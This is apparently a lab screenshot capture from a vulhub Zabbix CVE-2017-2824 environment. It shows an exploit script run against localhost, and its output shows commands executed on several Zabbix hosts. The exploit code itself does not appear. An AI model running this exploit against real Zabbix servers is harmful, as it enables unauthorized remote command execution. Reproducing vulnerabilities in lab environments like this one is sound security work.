 root@VM-4-3-ubuntu:~/vulhub/zabbix/CVE-2017-2824# python3 exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\n64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.040 ms\\n64 bytes from 1
27.0.0.1: seq=1 ttl=42 time=0.066 ms\\n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.054 ms\\n\\n--- 127.0.0.1 ping statistics ---\\n3 packets tra
nsmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0.040/0.053/0.066 ms\\n"}'
hostid: 10105
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS] HOST\\n\\nSend ICMP ECHO_
REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CNT\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend 
SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSecond
s to wait for the first response (default:10)\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:i
nfinite)\\n\\t\\t\\t(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\\tPat
tern to use for payload\\n"}'
hostid: 10106
b'{"response":"success","data":"PING 172.19.0.4 (172.19.0.4): 56 data bytes\\n64 bytes from 172.19.0.4: seq=0 ttl=42 time=0.048 ms\\n64 bytes fro
m 172.19.0.4: seq=1 ttl=42 time=0.076 ms\\n64 bytes from 172.19.0.4: seq=2 ttl=42 time=0.075 ms\\n\\n--- 172.19.0.4 ping statistics ---\\n3 packe
ts transmitted, 3 packets received, 0% packet loss\\nround-trip min/avg/max = 0.048/0.066/0.076 ms\\n"}'
@Geekby